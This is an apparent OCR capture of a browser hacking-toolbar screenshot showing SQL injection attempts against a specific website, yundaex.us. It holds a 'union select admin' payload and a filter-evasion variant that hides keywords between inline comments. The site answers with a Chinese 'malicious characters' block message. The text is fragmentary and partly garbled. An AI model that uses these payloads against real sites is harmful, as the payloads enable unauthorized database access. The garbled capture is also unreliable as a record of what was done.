 www.yundaex.us/?id=7 and union select admin
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
SQL XSS Encryption Encoding Other
RL http://yundaex.us/joinYd.aspx?fid=7/*a/a*/and/*a/a*/1=1/*a/a*/union/*a/a*/select/*a/a*/
RL
e
Enable Post data Enable Referrer
Get数据有恶意字符！